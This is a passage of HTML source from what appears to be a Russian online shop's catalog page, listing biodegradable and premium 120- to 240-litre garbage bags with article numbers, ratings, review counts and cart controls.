            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/" class="detail-slider" data-src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1801081</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7757">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7757" data-id="7757">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_7757_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg">
                <span class="image">
                                    <img src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1201042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7756">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7756" data-id="7756">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_7756_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/" class="detail-slider" data-src="/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio24010120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7759">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7759" data-id="7759">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_7759_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm1059/" class="detail-slider" data-src="/upload/iblock/974/msg8qvo4zaswdvohn3k4ztd3lmqphs59.jpg">
                <span class="image">
                                    <img src="/upload/iblock/974/msg8qvo4zaswdvohn3k4ztd3lmqphs59.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm1059/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, желтые, 93x130 см, Премиум, MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18610">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18610" data-id="18610">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_18610_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-krasnye-93x130-sm-premium-usilennye/" class="detail-slider" data-src="/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg">
                <span class="image">
                                    <img src="/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-krasnye-93x130-sm-premium-usilennye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18608">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18608" data-id="18608">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_18608_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-sinie-93x130-sm-premium/" class="detail-slider" data-src="/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-sinie-93x130-sm-premium/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18609">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18609" data-id="18609">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_18609_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
